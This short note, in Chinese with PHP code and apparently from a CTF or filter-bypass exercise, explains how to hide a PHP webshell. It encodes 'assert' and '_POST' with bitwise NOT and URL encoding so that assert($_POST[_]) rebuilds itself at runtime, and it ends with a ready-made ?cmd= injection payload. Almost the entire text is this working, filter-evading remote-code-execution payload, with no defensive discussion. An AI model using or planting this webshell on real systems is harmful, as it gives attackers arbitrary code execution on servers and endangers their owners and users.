 URL编码
assert
?cmd=assert
中文字符串：极区区皮十勺
URL编码：%9e%8c%8c%9a%8d%8b
assert($_POST[_])
1. <?php
2. $_=~("%9e%8c%8c%9a%8d%8b");
3. $__=~("%a0%af%b0%ac%ab");
4. $___=$$__;
5. $_($___[_]);
_POST取反
?cmd=$_=~("%9e%8c%8c%9a%8d%8b");$__=~("%a0%af%b0%ac%ab");$___=$$__;$_($___[_]);
不需要再URL编码